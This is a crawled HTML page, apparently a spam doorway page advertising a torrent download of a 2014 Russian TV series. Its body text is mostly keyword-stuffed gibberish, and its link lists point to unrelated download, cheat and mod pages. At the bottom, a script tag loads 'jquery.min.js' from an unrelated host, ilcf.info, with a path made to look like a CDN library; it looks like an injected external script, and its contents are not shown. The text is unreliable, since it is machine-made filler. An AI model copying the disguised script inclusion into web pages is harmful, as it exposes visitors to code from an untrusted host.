

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-alhimik-serial-2014-skachat-torrent.html
body_size: 2110
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алхимик сериал 2014 скачать торрент - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алхимик сериал 2014 скачать торрент</h2>
                            </header>
                            <p>А мне сериал понравился.Но на всех не угодишь.Кто-то оценивает сюжет,кто смотрит на игру. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-blank-oplaty-gosposhliny-skachat.html">Бланк оплаты госпошлины скачать</a></li>
                                <li><a href="tiqrgl-nintendo-novyy-albom-skachat.html">Нинтендо новый альбом скачать</a></li>
                                <li><a href="tiqrgl-dogovor-o-vremennoy-propiske.html">Договор о временной прописке</a></li>
                                <li><a href="tiqrgl-chity-na-history-great-battles-medieval.html">Читы на history great battles medieval</a></li>
                                <li><a href="tiqrgl-windows-7-beslan.html">Windows 7 beslan</a></li>
                                <li><a href="tiqrgl-mody-dlya-gta-kriminalnaya-rossiya-skachat-besplatno.html">Моды для гта криминальная россия скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Немец сезон 1 (2011) смотреть онлайн или скачать сериал.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-otchet-o-rashode-materialov-v-proizvodstve-obrazec.html">Отчет о расходе материалов в производстве образец</a></li>
                                            <li><a href="tiqrgl-scream-ice-mc-rington.html">Scream ice mc рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-elektronnoe-raspisanie-dlya-uchebnyh-zavedeniy.html">Электронное расписание для учебных заведений</a></li>
                                            <li><a href="tiqrgl-skachat-onlayn-cherez-torrent-filmy-2015.html">Скачать онлайн через торрент фильмы 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ekologicheskaya-prezentaciya-1-klass.html">Экологическая презентация 1 класс</a></li>
                                            <li><a href="tiqrgl-detskiy-razvivayuschiy-zhurnal-ponimashka.html">Детский развивающий журнал понимашка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-kim-su-ro-the-iron-king.html">Kim su ro the iron king</a></li>
                                            <li><a href="tiqrgl-mount-and-blade-warband-mod-zombi.html">Mount and blade warband мод зомби</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
